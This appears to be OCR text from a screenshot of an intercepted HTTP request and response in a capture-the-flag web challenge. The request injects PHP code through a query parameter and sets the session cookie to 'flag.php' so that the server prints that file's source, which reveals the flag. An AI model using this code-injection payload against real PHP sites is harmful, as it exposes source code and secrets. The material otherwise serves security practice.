 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?exp=highlight_file(session_id(session_start())); HTTP/1.1
2 Host: 36371ca4-4ad2-4a9e-9497-0c2d6f4536c4.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=flag.php
9 Connection: close
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 01 Apr 2021 08:13:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 352
8
9 flag在哪里呢？<br>
<code>
<span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />
$flag&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #DD0000">"flag{bd63a4c5-7971-4dcf-a65a-b70b258f8eb7}"</span>
<span style="color: #007700">;<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
11 </span>
12 </code>